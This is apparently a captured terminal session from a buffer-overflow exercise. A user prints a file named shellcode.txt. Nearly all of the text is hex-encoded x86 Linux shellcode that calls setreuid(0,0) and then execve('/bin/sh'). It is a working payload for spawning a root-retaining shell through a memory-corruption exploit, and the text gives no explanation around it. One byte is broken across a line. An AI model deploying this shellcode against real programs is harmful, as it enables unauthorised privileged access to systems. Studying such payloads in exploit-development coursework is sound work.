 dan@ubuntu: ~/Documents/bufferoverflow
11:57 PM
dan@ubuntu: ~/Documents/bufferoverflow
dan@ubuntu: ~/Documents/bufferoverflow
dan@ubuntu:~/Documents/bufferoverflow$ cat shellcode.txt
\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xcd\x80\xeb\x16\x5b\x31\xc0\x88\x43\x07\x89\x5b\x08\x89\x43\x0c\xb0\x0b\x8d\x4b\x08\x8d\x53\x0c\xcd\x80\xe8\xe5\xff\xf
f\xff\x2f\x62\x69\x6e\x2f\x73\x68
dan@ubuntu:~/Documents/bufferoverflow$